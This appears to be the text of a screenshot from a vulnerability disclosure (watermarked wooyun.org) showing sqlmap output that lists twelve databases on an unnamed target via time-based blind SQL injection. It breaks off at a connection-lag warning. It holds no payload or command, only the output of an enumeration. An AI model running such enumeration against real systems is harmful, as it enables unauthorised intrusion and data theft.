 管理员: sqlmap
[14:39:15] [INFO] resumed: wbwin
[14:39:15] [INFO] resumed: world
available databases [12]:
[*] bankspeed
[*] gamespeed
[*] information_schema
[*] mysql
[*] performance_schema
[*] sakila
[*] softconsole
[*] test
[*] test2
[*] top1000
[*] wbwin
[*] world
[14:39:15] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[14:39:15] [INFO] fetching tables for databases: 'bankspeed, gamespeed, informat
ion_schema, mysql, performance_schema, sakila, softconsole, test, test2, top1000
, wbwin, world'
[14:39:15] [INFO] fetching number of tables for database 'softconsole'
[14:39:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:39:27] [CRITICAL] considerable lagging has been detected in connection respo
www.wooyun.org